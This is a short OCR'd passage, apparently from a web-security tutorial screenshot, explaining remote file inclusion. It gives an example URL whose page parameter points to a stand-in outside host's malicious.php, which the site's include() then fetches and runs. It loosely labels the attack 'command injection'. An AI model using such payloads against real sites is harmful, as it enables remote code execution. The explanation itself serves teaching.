
domain. For example, the attacker
can access the website using this
URL:
http://example.com/?
page=http://otherdomain.com/m
alicious.php
The website will then pull the
malicious.php script via the
function and execute it
include()
—this constitutes a command
injection attack.